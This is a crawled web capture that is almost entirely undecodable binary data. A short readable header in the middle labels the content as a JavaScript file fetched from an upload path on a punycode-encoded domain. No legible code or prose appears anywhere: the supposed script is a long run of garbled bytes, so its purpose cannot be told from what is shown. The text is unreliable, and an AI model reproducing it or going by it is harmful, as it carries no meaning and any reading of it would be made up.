2��3��!�:f)7cÀ��Ы7��䇆�h<Fx8�����1���px����1�����Rx�9�"�g{2iO�kHf�ՅJN������b'��"��P�J��7kCAEb=�����u|#K�����ɷ�ꇆ�D��i�K��*/(��h��E	}Lu�Qf�H�ذ���FH��rr~TG�����jX���n3P���ae��T��w���x��iȁ��+�!����,��d�D��]��V�|L�S�*%���Ԩ�h<�!���Gulո�����j��M�l����u�Wq�����B��h L|�=-���	���ː쇎�"*��^;��_��Okt��*ǿ ���+�����o~Z_����zvb+4W�f5R��2�7]oQq�Zo/��,��X�D���Be��_��>	*=�QT�qZ�j�İE�ᇳ��éGsԨ�h�w">!����Aߵ;I�oV�6��?��h�&<R����X�֣l)t�f�v2���Ī3#�����ǏE�UN�U�S�jjW�j/fs�v	@oh��g��֧�隦���b�좲���$��̗��A��ɪˀ��,��x�{�?-���s��&7� �PQX�Vf�j��ʶV�~e��Pd�VR�*�FF�e�SK�rʴ�8������

--- FILE ---
content_type: application/javascript
request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20251203/aff36339e135ccd4dcd6d34eb2d68800_file.js
body_size: 292550
content:
��ΰ���@�w�w`��wqeb���eBEv1٤�eUDDv]�feTeRSv[��?`5C|�wRFQ(['399w}��Y4BseTw��V34w:�w��VucfwUfE_��̺TEEwF�vy'c@$v:�:��w�w��w��w��tF�v=�9����?"fwrU1w"�eE24�F.d_6tUBC�w�we�dUaTvT!� UPTp�wB-UD3O35febU2"ucB���w�T$1D4/TgW��w٬R##U@"1�ter�&uT4S#w�w��w�3�w�`34wE�TPCsSS/��w"�w��wvO#�9/qUb���r;ww�w evFB=S$E/#>�w���w��ػ�E$ebEa5+�N�vU+���"�A#2wBADB1w?�pO_GNDw>�w�vB,vE3YwUvF?�M�$�6=JE<�<RJFQB�ஞ�V^`vwS&�wl�v34h@���;�±Q$�FE^c$43�RaXV_4CO#GaQsSwG����w3,eR%uBv-��W?j"eBwH Q~6w  �坛�V,wb#!>�B�NbMgdpV_/FuV������fFoC?:!�fPv)m/�iC�6�OU[��NQ1 ,�pFi���%�iO�Y���G7`L:�s$35!߳7��ti�nJ�1�n�l6�&�wo�a�wwwowwgwVgwowgwwwoowowgwwVgwggw]wwowywoognwVox~^wwowogzww^Vw]~wZ[�2�
[2[&U��www����w��������ͺ��������w���ب������ش�������������浪g37���쵪߽Ÿ������������������쪷������������������������������駪������㵪��������ب���������븸�����������ꤨ������������������������������������Ψ������������������������粒������������������������������������������������������������������������������������������������������ŵ�����������������������������姪���������������������������������������������������������������������䵪������������������������������ࡪ�����Ų���������̵�������첹��ɻ�̰˿����θ����͹�������̰�������Ų���������̵�������첹��ɻ�̱˿����θ����͹�������̰���������Ų�������������������������̵�������첹��ɻ�̾˿����θ����͹�������̰�����������������̵�������첹��ɻ�̿˿����θ����͹�������̰��������������������涨�������ζ����������鶨������������쵪�����wvutsrqp~}|{zyxgfedcba`onmlkjihWVUTSRQP_^]\[ZYXGFEDCBA@ONMLKJIH76543210?>=<;:98'&%$#"! /.-,+*)( 
	���������������������������������������������������������������ȷ�����������������������������������������������������������������q����w�������@���w�����8(I����@8)K����9*M���T@9+O����:,A��"�A:-C��B�;.E��bTA;o������� X��X��+�.�*V��=�]���h�����7
�/���Wi�����Ď��s�%P��*�X�='W7�-�-ɰ!�����"�O������	
���.�
�/F�ʔh�ˉ����h�聙_'$���>eS?�$�?���2'[��~�q��aY�%mcoc94��nÂmC/5X�e\5�ww6���!Y6�݇�*'�_)˳�x^QO�w���hO�����h�J+H�$�	�΀�������� )�� �(�o�G��T�FU\�G��^�j	op���"�G�����~�(����I�������Q��x�ȑǶ�N�z8ȟ��h����8��Ph���8���P� ���Ɏ�4����Aˑ��I�p(ό��rπ	���t	�*�t9ħ���+˨�a* z�Ɍ���ɮ�:�(,��b�9o��8b�#��wz���Hˎx�c�:br�Hz�L��I�90�3C�������B���ē�=]�IƜb�z��Z؃ڼ\ʜ�����]A��}}̂�(�����}���u����(]���� �?h�H��ōPL�ŭ��cZ���������!��/�.�.���L􈯃X���àH��d4F�ȋ��N������|Y«���Dɕ��>�OT]D�Oԩ��J�_>���PS�%���o�֩e|(�Xe%J����h��}EnW�x�w*N�t��h�v!h�o�`��l;W���1�� im���+��F0q�:@�`�F� �I)�����
�Əo�[EdT ����Bٶ�����M�8-����.�X�4�՘�u��@�o���1��<�(/�|@/��r�r ,�t�ɧb����� )���L� B�����x���rɪj?"�1�޷]'vO�uh󟄞8BH��X���K�l��@)���ɧ�y�t	�<(M=��h��쏲�I����� �2w�
��$�e�E�V���i����@
���y�����84	�p)�
��ר���N���-���_��~����D���C�H��Q����؍�/�ݰ�t&���<i�%��>�����F�&~a���]F]0B&�O��[R>K���/�#_R+&%�WQ�	P^��P+�ÀR��7!i��
�
R�?�h�V�r^���FȜ���N��� Y�LFY�=;U`�ﲚa���jٳ�wG�aF�4��2����	�<k!Ñ8��Ȉ��G��8I�������`��ٯ�y��$H�0�
��b�a.ʝ	q�(ّ�܎v���	/cC��^�"ǝ�	+rI�@�	���!��ݍ2���":*�8�������<X�����j��#���J�u)�SBi>�`���Z@���؏������2P���� ��Jp�͹����$�;�fC��i�������	������[NZ�n��U�O��O����sk�X��wX	�mk��s��0���.��>��&˔Hi���{�V�e����[(��!�)�ӭ^&;=<�����Q�$�#���0>V{|��`ٔ��\?I���kD���׽� 7S'JQ�N�p7���|�2�kIl`N���0(�K��?G�^FK��O������r���Һ����N�֟�"�m�!���˦BȌ��H���J~0���XA�تʌ�8��`�ڀta�ˍ\���5 ���mۊ�B���{����"-���#�� >�w���̌�8n�,B��%��	=�&�i��hɪhHޱ,����)��^���J�P�K0:K�V����P5��'� ��R��"<��X��-@��x��;����'<(M��P��(1hI��ʕ�i��H�.�J��s�!d-��-�o�O5#��KA5�ɚ��р�K\�
(,���h�%1�{l[hE	n�e�>Ȓ�"{���EW�[�9� �HZ���0�M�z ��`��_)>�TO猚�	��DA`k�Z0�s�F��k�w2�c�I�F5��>��vh���i��i���ꘕ��|*�K�~��Zm����n�ʪ�ɭ���X�)�ՠ=���	ũ�Z=��%�<��ʨ�r��E��;*�YZە}f%�̧��Hy-�B��J��Q�g%Z��@��K�"ߢ����{��R����$�܊��*��^ðj$�$Ȫ���N�[���ַ����Ϥ��a�L�9:�x
�2pP�Z9>�$�6p�K����ɕ �� ���(�;����*=�>w����"�?����@~��,!%t��������C��^)��e��[�2ɇ|���L�ś�X��G9��������	Z9�#����m��Qi�cx��ˏ�ذG��0�� 
�oŇ��;ףp�}Y��*�������j��j�k��ꇴ/����� T(i8���SS�����d���ﳾ?fȆz��į�į�� ��͏���_�� nh��J��N����H����٘�ؚ�?z����BK��~��@����|�`k��w����yk��-��~�����8�Zڴ��*�������*�򪣹��h�=j�����=�7:��ȃ������������ʡx�d(���4���I����y�^߬X����;}������}��������Ѭ��L��<�����։������蟘+�S_�SP���8���ϗ[�9�
<�+ɂg�,+�ӿ�����D<�X��{�A]�w?�e��۔��39�KY�N��)��@9��	R-	�[�v^�>w��˗}�ƭ �y�h��_��}Y�q���
K
�8
�J�� 9���kL�ʩ�ƀZ�~X��p�T�T�1�Q�`�@��_������ix��0i��i�נ
��pϏ���0� ��ȥ�-��^�K;吇�H�������*�4ӎM����ͭ�,�z����(����� z�*��"���M�������H�7*�=��I*��������N��=�����8ፊH�0wH�y��pȃ�� y��ی���f���i���������؉K��:��uZ��)�ݬ�ۉ�X�������(�=��1�y�cڌ���)��)��\������,�=�*i���ۻ�K��+�<��<y�̇F�K��F��K�C)�P�v^�֛E)�vn��[���đ��d)��*����rٗUȗ���Y�jȨ��.��
 ;� ��b�Fט�
����Ϩ>;�S(�Rh��2/�R/�r/v/������ �� �w��᱆n�!�!n�����|��n��k�@ �bh�y���ϴ����]�@@�$��Z؏H�8�Ƀȯ�ȥ��� ��a����3������.:�;A�oK��^�6�O�$:�$��1���~��(����\%Ս���.��فQ��X�%x� ���0X�.�b��`�D ���9ҕ���Y�]��1��2XM��)���IMo����;������茱ȟ�Ȋ��)�됺��i���ɏV޺����ܝ/w��e�`޻'�Ժ"�(�\��"Y]���\�	�x�ջ=w9.�-n=Y)�Q��@\�5��m�֌J-��eh�|�
xh=+�p�
˨�!�p��ޣ���t)������ �0�"��/S0C0TX0	�1�"�d���'	��Rx��1�p]�2v�"'O��x!�|"�>�K��X�=���~�c+�ϝ�K��3��#z�a��+������"���>�<�Q"܌Ȏh�4�h;�؉���wh��x�����X���*��HA���|�v��a�ƨ�¸c�x��P`��уOX8��1�&n8�|8��9�	��I�܉��t��ɸ��x͝؋s�����eڦ��唻����*�l:e/�+�����ػ B��ȏ��'I��>ɇ�q�fN���<�2����\�=_M� K��A�"��߫>q8�m�����m}���j(�r	=|9��>-��?�#�Ǒ�Ȁ����
�pŌ�/s�v�S0�@�B0 w0D/(R@�0'"����Ύ,�%+*�4�Ȏ�$�ζl{ڦM��(�����=A+J�*J���o�;���M�S�5��H��2j��x�0�C��.؁���Ȏ��Uq�����z���7s��!7"��YZ�8�C�c���H�98�i�SHz�]d`b�����?������x��������8�I��h��$�m�* Ѻ���\��;,i�+����rߓ�C��|����2L�޼�a��w��M�b�?M�A�jh��Nѻ=C�
�N�-��eX����$�O\O��
��]p]�E����H����N��jV׍j�V�0h(��x^��_�����_��_��_���p@�A%/)� |��(�g�0�u�>@ªW��<x$Z�l;A�3��B�>�e ����B�h�`K,�x����C�A$j��<��x�1$�̌��7�����X�B��܁F���8DZ6�X���'����'������(�2��w(���\n��	�����E�I��h�Ӭ�@律t�=�9=��c��鈋؋�(��x��͝(����G>�h��]>�/>ϫ�Ì/��U�K9ӽt�,	K�둱�Zu?Ԉ ���}��r�a+aXԧv�j��gX\��ٻ\�M��\Y)Sx���N���a�{�mM-�!\M�O�����~)G<��
������&�����^�NOy�0�(_�5n�U��hn�&_�����o�XP�b�nx��Vo�vo�6��↚�`�` wƇ�xoø�XhnI�=Voe�(��8�v�=c8�F���X���r�����ʃYc�,��!E�5�S,d�,�Q��>!�+��� 8�Ԙ�[C7ʤUCWR�H��抃 h�%X�?���U�h��x�*hD�ȎC�0���ȃR�U������㸏�XUr#�2(����̜����E�WCϸ#�G��W�i�=��숉��������8H��{I�湿8�n�F�8�ɋ��i�7�`��J��3M��u��h��wK̼c�Z��5I�����s�����؊�(��(��X�,(��uk,��=,�"<��Ă�؊���x��G�,N�$�_�u�����mV(�,�|��|�Ǐz�m�>O\�v��*�U����}���}����/�Wׂ޳d�d(n��o�_��_�5��������o�����r*�r,�r�2��r"�r8/�xn#�r��r;��v���8av8�1Ws6ss(/��=��ʥ2ڣ[¶NS#/J�����j�D��H��m��M 6w�uU��8R�n�<��9
C�̎�N�2��<h�Bh��m���䨮��&��5��%ְ򹘟���J����Ʈ��ČH�J��o`ҫ++���Z�z̀ƿڶɌ�����2�}n���jiq:o��B��`E�yx�.�����	`A�$�=�U�kH�����+́���^�*�I�0����H���0�df5I-��$���CᕙK�$�$�U�@c��v��AaV���U���^)�ᏖХ�W�q�(�>w0����E�����^��UI0���R��VF1?�����R<��xRQ�VɅ��x\H[�'Xp�C]<3��}Y������4�kG�cNE7��j���x����O��$�XI�$ x���<lȋ�4�wt�
�ʴ�L���YL��a�����yM��pl��  yN����ϕ����
YO�\QO���I������*0�"$�&�����qiC�J����M��
�� ���M����W�{���F�VԻ�v�GϚ�j��]t��hw)Ö���Ҟ�YΝ�����ꑵ�@���葓�(���!(����L���xI����h^�� *�Rh�+�^X�(,�=b�,����Ȣ��V ~��ȸh���a�+�B���b��0������)
���K�0B�&zU�-�N�<�ʬ�g�艍B� �vrc?"�3m*�3�	�'ǌ��	��@��o9���D^i$���YH5��)�	�L���.�%�K�D�S��)��+��O�����Y��w�iha�1j2�o��RyN�"Y�����g��f�迅ZV��d9��<���%Mc��Y��h��dO�>���?��Q�4�LK�v<qG���J�������{���x����,H��4,�u�̂R��̣�/U��w�9��*8m���v�����Q�v��(����l�`)�����P	N�t�ڗ�����v�/Y�� :�l��0ػ��rDG�4a��r�^�H�����|ۊi<H����j��X��}���H�vxw���z�6L�����-ʏP(���
/ĭɇ����)�@)�&�ȣzh�<��H���9#�K���˘
�����ʙ�j���
��a���à�<-���˯���؉��ӰyA�VpαT����M4�XN�Ԉ�r�,�H��B�����R���䄧��H����im�EJ�d������QJ�+�����)O��^�Y��|���Ri;0˔a�ϲ8~���ȉ�����P$��=��`h�Yw<�Ma	F>n�`X�	 ��8��r�ϱ�{α�h����C�ƿ���%�RQ�z�f`�畘��@�����M��Q����Ⰿm>Y)����yЏ�*8��J�|�Ob�����̋J���_�����d���D�.7��w+�E��|���8 b�i�M��s<9��1��v8�����X���`ش�Ȍ��h��-�b����B��Bhw^ʺ ��t��w�/�z�
���O�.Ĵ����̌��
����z�����bw���
*Ҡ������˚h!�X"��XL�ĩϱp(�����l���,(��Hͨ����,�����MV~�к�J9�ڃ���ؒ���m�?� ��ꢘ*���_����d,Աk��x����3�I�>�	�4���(��e�����,��:@3����;����$�0Pֆ(9�������+���A�A�t��X˻g؈].8�E,�@�O��N�\�	�(��K��*��(���������x�ɞ6���ﰵw��hY�����F�H1��P���X(���x@�f{l��ȋ�XI�J�� eA���贅�䋷 ��J�����L���H���*�,
	���@��p��Ʉߘ ̶ո���s��<K����nq˕��� �lb�dk��ݚ�����j��8�&{�wT�����BȌ1�A��Jۊ���L!'�*>���.��u;h�g"�������3|���AÃ�܌��Q��^ҋ���L�������ى�<��C�w��YL����
�h*�`M��s��t>?6�����l��)ɥnXԴ�l�A��Y�b�I���
��I���i���	�4#�؀>^�����fx,�}-��i��p@��*W��گIخЧ�IP־��<K����A K�˹�&�
��H�L���;��.��@ʃ�[���{�9.��I�<$z���[	h���g̋�(K�/�x�I�������V�c�X��j�˩@��sO�.�	�Jw+�m��FA�z���l1��fN�>�`�5܂c0H�`Y�����yh����h˂�H��� �wY�(�� ���<�	/���(Y���X9�	��y����Џ�������
p�����>rو��#�A��$��؛�	��q�J(���42(�q�Έ(̙��ʤL�ڤ�Ӝ�"�C��(	! ��X���������������������]0��*�*UB*Wj��	���+��
�����w�	�x��˱|��K��h������ا�H
�P�����x
���2/ہ����h'�!,;�)���?p��x��ڈ�����M$P�񸏫�	�`�(9�MЊf�
�(4'9-yF ����������9����l��J�L념�A��Xя���\֢� h`�m`�  ������8��T:���������@���r85s���
���8�8��� 
|��@�@�:ɶv@�2w�A��9��ЏD��y蘘u+����ۍ�X�����7z<�	�{W
�X�����v{��P�h`AB�g�	r��O�ȏܚ�{�����qi	r�>������wq�����3#�R�?�����aȀr����Ш�������٣�Ӿ����x�Ҥ� �Y�����@���0D���p���x	����������	�&�`�00;���K�T0�*�@'��K!��{���&�	�|��P��@�hD	w�����-���x{�(������4�{��hr
�&0�`��X��&wR4؈Ƃ���$���`>p�3p	?����0�	�p
���3�C�o��;-2������� 	F����ڹ�9�:��$a�0;�Y��i��8G��G���/��U�;�؆�e������ �����CM�d������o@ϸ{�R���	�;���6��mP�:I�d�x������Ð�����;����p�Riw�8��ᕅ�7Pьu[7�8�TiA�]�؛=�ؙ��p���"w �w�"��"*���x<�d������ ̚��>�ُ;�������h�s�u��3#�x�`��I�1���(��)֐��ɨ�\��?�pɹ�����ѿ���������Јũ��p���
��
M�����X�H����٘������0��*�p�U�	\�K��E�L����� ��A��!0����t�h,����苾���@��؎�諳����wۧ� �
� �+�2-0����eL'��h�<82�x�3 ?h	�`��1�ш%�7�Ʋ�s���X���*�	� �oP�@ -@��sM��	J㏜���]-�2���NF�.��N�5�´$ѻ����݈���p��"�$���O��Y���Z����=�� ���
��5�P��t��Z�,ϩ%ύR��/�z��������*��2�J����;<�J3��6�h�H��Ad��h�(��xk��0��+���w^���jm	�;A�Kۣ�
�����,�ޣ=��-�A}�x���	�ԗgY�H���$��� H�8H%J*C7���ٍ�`ȅz�w���Y��@��웩��?zH�pݺ0I5tJ?�ڛ��D�䜪@��@�x���
�Z��kh�������
�&�DQ�	�� RZl[<*�i� ��jZ���
��,�٫�}���P�(
��������� ۰��0�㉉�F��)Eェ ��	��̋P������2���Qw�L�?&���فE�0p��K�(��	���v�Ȉlu����5��-��A�A�X�0	-و�}�$��0l�� ��N&]��Z�69�5�S��Z��/3��H٫��N������ӆ9	
J >���������9���`	r��\����r@: b�^	��;���T��m�;��w 6|˘x���V�<�ٍ��[_-�� ۣ ���ѡ���-����h)S9
w�\��]��`R�w��!\��H����{Y��;z�����8�a���)2l����aH�r��}���I�@v-�2�(�i
�B��p)^I9ڣ�+����)��	Y"���
�xh�X�h�XbN$)�|	DL��䌺x�R� K��-��}��>i��1n0\���b�̸&D��0��Lh�
�j�&����܎�����x
�I��A�bz
����� �@��F� ���pF��C28Ł�Q����l���ut
tT�wv�l��	e�1�Mh�b���:��X�H	�PR��n��	�X�ɰ��
`�>F�Ƞ�L�G�m�X��@
�l��	�X	c�r�Z0��5�Ӧ{a��X���s�?g����@�T�g��(�[��+����X�q�g��Fm�t��Uڦ}�DA��p�k����0�긙���D�[� ���h�h=
b����H[���=��p��`�l-���zi=���`�Ә(�����ڗgu�֗>���w�he]xm��ׇ0	�M��r���$�(�Q���?�qU]2j��:�辷�)>r����qݣ��$�aɵ���J�Y��8��X[���X?���ۿ��Z��؎����؎����_��ߑ&i��� ��M 	)���Q��X˻���W�PL&����M�	�A	ۘ�@^1���'�� ����ߧ� �'��$`���p��ڃ���-'�8Ú��o��~�*Ue�f�����l����j���R�ŏ�@
�0lw�����xZ0fȰ�q^���Ӎл���G���_N� 	����(�(�rNp7f��	��5��g����*��x���Z�@�q�Gp_�ژ��ҎX���	JmT���/g�Hnx@�v@:[���
��d3��8
�Џ��h�Ո[��"T�ݐǈ��PT����V<���<
7�K���WB�y7i����vc�g�D��!|��(��9���{ ��Hчh
8����#����KZI�����Dw�(SW6r�w���L�3�C�b����>���=?�	#����E$�X�@� �������}f��P޸��c�@�X<��8����_��~�k�� ��L� �S���.(�A�Ɇ���\��
�K����)����ļ�CH���� $���N�H���X��k�F��R4�+^��@(�Z���j�h\!����YxQ�����1Y�^����y-G<�B�����|`3f���W��ϧβ�߼�ɟkU��	�w��$p�l����������/3)+�3��C)3�`��V.<����MnX���?Tmd=Ȼ�4��XT�S�1�����F�\�����������R���b���j`(Y�*ԏ�T�P{�f�M
4�C�'L��S2eW��S��8���r�h����
ތ�C�tDJ(�c(��`���yP;������������R�pjI�X�|����2`G���h��Z�(����+�;hJĲ1,��f�h���+�x����a�����w���ʮ��hI��xX͑�txˌ���ʌ��xόH�Όt	��(���`��� *�"��������yˀ�θ� ��rK����	�� 2b��`Y�ƬiL����㚇�)c���	&��#����A��� �0<��[�������υɌً?T�@>R#e�mF9Θ�ܚ����縹������/8iX���'�q�ɍ���
������L�L�i�4�(L����D[����˙�$9��۪����łxxwܖ�j��ڕx�O�����q���D����臶n�ǳ|4�_��%{Ƅ-��(�=��t��ph�~��	���[����|m~�m���������XJᄀz���	��y�ƃ�`���V�F���F��(��e�O�nm��Ƴh��p�z���c<+·x ��|��T=���������h� �^
���4�m�xE��N�͋�D *���8����)�����l�ޔ�6�"�����	��j��MR@�7�`t��p�WwH��^@r����A���O�Xǌˊ| �|��Ag���^)���R�|y��X��8�.l���H�5z����.�������Ɉ��b��(\����̨���ꙝ}���������M�t���-�鉵������/�t������	��(�����������T]&�hʷ�Û�8���y���D���ޭ�Y��҈p��L��(�V�1
��������9 l�Ĩ 5x�\	��������؉w��x�����䊂���K�ʚ�	�?����i&�\��F|B�Ȝ*��0���z��xh��x�O���(�Ut.F�H��������r8(�*�!��6)�/���gp��VY��n�m(ҳ`�j肰���Y��i��8D[^���ȏ����&h�L(���ي������j�[�ȽN���	�H/���RI��L�D�O�������Π���/� 	�
�˃�X� ʔ��G߳8��ɺ�r�xߊ�`h�Hw���B������~�)��`��J�p)���ɝ��$���ǝbhI��9����μ�x���a����v��Qǘ�����,�]R)=&�)���b���Z��	���ʊ�R��,��(�5*Ʌ� K�ix���^, `&� [����" τ	�@x���j��zԤ��� n|��"ܴ���ޭ���(���H����t��3���d���H���x
μ���xɍ����J7�Ș��^h�i"�w0����� ���X&�K��{��ɘ���,��	@�V�	���.�I�4؈��ȑָ ��y�L���3V�@����������䀂B&��艸3�������ʀ�#�4��Lь� o�Rj�)͌WH���B\2�|�u��X�
��E�0ȁ��p����Oվ�������ɉ�b7�%�I�lY����hH|h������0����l� 1�hxq����!D�O����X�\�̏^�
�H����I��w�T�����HI4���d@<�r��3��R��<(�`�sp�"/��p����L?���K�f0���ѬU·��s���G��P�	+ь����J��6,�Aá���8��Xm��)�P����	0����������8��1h	� " Y]f� �e��̪@̫�b �Ԫ��-/��(򌇤h��i�"�ɓ�� �p������}p����MEk�aP�h����ȍ(���vJ� �>>����M_ �%w�����y�����)��Q�6�j�����芀�鹢�	��ؐ�Ę9�h)��͖�މ��w�W��O �n)�͡�����n����F�!��� ����iL� �� �X	��X��Ȍ�X��j����(,ȋ�-7�)$��u�LH�,�Y���H�4���H��<ܨS��ɟ�ȁ<ȁ�h����h������xܞ���(	��O���� ��]`�2�<�����
�P� �U��XK�!���ˊ�����i�w�Ɖ��S����˿\�H�T�
 �d��	��K�$����
�耗 ��˿hJ���� Gp�I	K�|)��IG��I��
��ʗ:���v�4�|X�|x��)����������j�\�Fq��QހuS�}^��h��	�t	��	�4؄�Յ��M��I���ȹ�ʅ]�Ȧ�U(�uI�	��߮�+)�]m�P��Y/LQyȌ|J��I"��P�<ʣ��������
)���'d�Y٫h	�0ŵ���
��Ч�
k	>Pl�l�lmᚪl� ��(��,)Z�d�!V�T
��ɘ�Q�	�ȉ��	��ɒ ��bV�x���Hx�������čza����ś� Q�`�}1�A�����P������4�Hˁ�Ҟ���|�X����|	X8�dx�u�(�����ER�HҝPEP �Ӻ�ӕN���4ˁ�H�Ȝ�����x���x��.��o@���N��)n�ƃ���$	�ځ��LH��Ȟ�I��wȩHK=�˲L��*	�˿<��P�;��/�R.�R�,Ӱ�@�D��������	����H�0޻ ��x���*�D��Њ��
�TH��
�$�s����4@�̪���HdG��I�J	(�A�ʇ�����*����/�d��zK���D
\TD	�qK�b�X��!���4Y�5؀���_^JX��ZUAl
hA��)H�ؕ_���ߜ�P�BY/��(U�	�XJ �ȣ����D�x�WEw���`	�TJ9�U}ʫ����kI��?�J������\��HP��P5	���P�ʄbEɍ�Ɇ�	V�m�������4Z��J�@�����H��@�Ȅ�Ԉ����I����,D�UL�H���H�\Q�[ݼ���j�p���,̓�0S���݂EX���*͗�-�@K�D��Y��X��	Kv���H�
�;�#;*�j�(d<� A��
����� ��(��ܟL�/����\����@��ʽ�i�=K��]�Tw��PDhh���ԉ� 	�H�c�]$*��b�l��\O��h����hc���{��tn��ɜ̉�,˶�
�Ƌ�\ʥJ�HK��	��I�<����KE��� ����＀K��|�X��X�w@o����H����ZV�ԪCQEeK����*\����	�Pȕ���_���e��]�Xm��x�[eA��������_�l�����+�+"�J���-+�����|��xY�6��Yٖ@I��H��;pw���ˮ��=�Vm��ʒ��!���LV�UaU��8ڣm��	���dI+����6����L��	���h-���&�h	�D�!�-�ĥH�`�A�M�-�1ё�H�@����q��l���T��M���Y&�Eр���	_t�\X�֢�-�E9��4	���h��	�jN����LHu-�X˲�\L�h`��8�����\�h��AK�!�j��8��u����ԉ����	��Ҩ��:n�˳T��)�0o`w��xN�<���J������j����M�K�hN���%��
�d�s��}dJ�\
�Q	�E
�Њ��J�DJ���F�JF�G�Ȫx� 
��	�P)�t���z�$�������|Ǹ�I�պ�5���X
]R	�X���SI� ���_���P�M��Y��F���_�����Z�I��Y��߿���љ�Tj��Ĉ��¸w���ɀHɪX
@A�L��(���qȄ�ߧSA't�<	��!�4�UqH�@w����k�C������a����4�b��'	H�d�\�ʜ�B�V��J�\H�X�ͼ�\���Iy>��`&g:C������,H�j,z��{��p�"�Hۘɟ�HOXQŴM� �������.�)A���Y���\��[X�?˱<,AF�K�L���L�=��N�-�$�4�L����L�l͇���΃T��xΞI�Lܨ�:��`�L'�J��nߍݱF�*K`���(K�|��KK�<��Ƃb�XwJ�ݏl��G�`.M�˞�9�˃,�{�����^�Kԩ@�(T�<�
�������
�D9p����Js��FGLٞP���l��J ����I�᥊L����8 �X�BK	D��d�ZJ�� ��x��O�	���Pb�J���W��\��e�\:Z͈����*��ř\%Y� _�B ��Q��	�#B�$	����TY��l^�%��qI5£4;��˂��VH�T{<l{��Zb�í�ʭ}�� C��̠I���ĸw�bi�Ɍ���g��\چ,�b�OTH�Ȍn��8�����h�i���mD�Ƃ�@�M�,ĕ��g�4�!��X��K���;�q�Rޚ}%bgX0�&�}��R��E�L���Ȉ+�w�ȃ���ײ�W�����Z��b��(I���\|�����W���
�@�����T(��>�(���}�E#�u���ĉ�<K�dr�����K��΁���yJ����#~t@��������@��z�����I��ɻ���wJ�����H5�g�7߿� �8�L��z3I��X��[
�	�8�\�|�����Q�<QQ�`�_��[�'�hA����H� �����B��Ȑ�C`�Y�P����
�EB�lV�	�w�E�h��Č��p����ʫ���Ӛ^Ӛf���?��g�M(��P�h�5���LyH���ì5Ќ��<�����L�<WCP�L֖���"��bA����pF|����ׯ�|���@K�ĉ�\w}�K(�ӌ��g"ڻ���]�\�$˅�N�	-�Q�:�;����;r�<*4�x�,��`Ȟ�
�b�x���}���UI��Ɂ\���룆���<q(Ε�BJ��wʑɒ(�
�7� �;ˁh��k��y��	��I���vkOv���S2c����<�{XB����Y�&���Q?c ��X	/��4ы��`��´���^<�;�F��V���H�v�"���aF�R�f�/��\�k�P@�N��Ӂ�y8Hw��8�M��	�	��5�x���'������
R=���9~�	���up�i�	��l�y`Y��a�ú����y�}����~H��	Z�<��(]����px�@;���̈x�h��✿֋Cykɘ��촀��V4���̍��x���Bű@�)�"ƕ��P ����l�,�薵}�P[�y�(h�e�x���V��J���J��))���P�(l��������	� ���^�j�Ƭj��pʋ�6	wO�7`kN��i�@��`�@������(��,��B�X���`��C�Z�h�L�D��1���Z���V)ˏ�:(���Pt:���Ih��P�IĻ;0j
�ly�Y�������/�^٫�|��[�g�/�4�/����i��bN�>�	û���H�}\��zX��� ��*,X���)��� 1L�ڠ9
��h�.�:��b�!4U�-P鯡��ϕ�Z�?T�_����*h���
���ȫe�;@�C$��E�
��Cw�4~������(X���������8H�L�sp���s���)�X+�Z<P�X>�Y�?«�������Ɇ�48����(���F�j
�Ʊk��1/-#f�g&�Xe��J�lC	�:Q)�~�h{
�g�:!�
w��5��xg7� x
��<K�����x�cHJN� m��퀙L��,�΍�(ˉ����������R1H̎�ly^��5ϗ	d�@��Xh��r��V���^i���-:�,|ډ�ץ��"=[wF��ͫ���/���(��̏�X1�Ĭ�0*��Q7j����/�̙ͯ	��X	���+��]{������ݲX�T٢�!�h��(6%��g��0���댃i^������K�@��َ�Ԩ�Ϙ�����I��h����դɓ�0�����h뮾q��H�\LӆyO�������t�����| 3\}��i���k����Y�bb���y@#�ڙH��h��Ս�Ӂ��t���|���l�0�81-!w����(�?ȣ�qC�(����� y�몸��	����@�X��z�"�l�u�Ç������􈊱XN�%Ȉ��
�|n���҅��!�E���&��H��0�H�z��[�V�Ȋ{8I�n1��P��Ɖ�⫉�t늌	h/(
�4��$	�����\�C���# �
�A`���J�������(�f蟳�5����f�
� ȋ۸
��y��H�g ���aȉS+O�C����(�`菰x���L��ŋw�*χb9�,XɃ&�%��'�a�	���.Ɖ�`PD�\�((�h�*0�"�(i�x�L��Ȃ�<(�[�Hփ��A'	U�w����ȋ�5H��]����
����H������O�|��N�������p��̪�0���9����Lh�
)���ʊ;�N�jI���п)���Tjf������8�DʗN�	����I��@拞ٛ�A���g�A�V��)��k�욇� �����B�׉i��xk�(
���ש�E�w��D����Jhʈ�Ȁ"���>�<@�*���^i�X����B����
�����.�����Yô�+�%�ɣ�(��\��7��\*j�*O�:�ڸ�L鏌	�������h�K��Ȋ�d%a!�Z�� ��tI	���یƳ��K��HGflɳ�XTn�,>�� ��u�m���	���X��Y�iȋ���UY�H�����Ϭ�P���I�h�����Z�-�ȏ��Pۃx	�D�^^vH���w������	��(�����e 	�p\�누��c�~���l!�|p��]87�?Ȕ��̶81F�ڵ`��Hc�+� bH�\��+�W�I &���+ۗT������k����J7)�� ႈ�@L��ҡr��1̻	$ j�`(��x����=K�	��)������*����2M]O��*���J0]�����d+4����kp&{_�k=J�ܩց�M��'��f��Xj�٩������$I�&��sZ5,����ӈD�?HwM7��,�]J���Ѐ(i���A�����D����xh��8ݴ���g�g�G�DzM��sĆ���8(��tZ��~��=ŨJ@�� D�k���HK�x��O�B`n��؋0���/���Zˊ�X�q�JU^���$Ϸ���kԋ���+Ƃ������K��?
����˫ܪ���Y+S��Ȍ���(����⎼�����NM�f�
��r��<����� l\V	�:Ș*̋�H��|,����؍���w^��^I��-Ί	��(�2O!��#�)#������̍��`��(�bo���:)�fȏ�)��聂�D�L���IƲ���)��F�2�Vf�V�M���zϘ��h6�
H�ti����J铘�
�X;�f��h%�c�x�Ѵ����ʜ��J��J� i�h)����V�h��@�(��C��H���2(���`#�~I�S�Ê�
�|)�|��H)b� �ji�J�T`��ǝ���*���I��#�
�� y�\��b#���w���H�@��H�|���ˣīHI���f�H7��H�!�zJ��GIL������k�vh���y����v�ڮ����M�M��ѫ�Ȏ�a{�(�)��i����Ȇ�Ɇ�ɚ����$�.�A���z���,�<���I��h� I�N���(�HK��ڶbETD^��w��삲��6D�
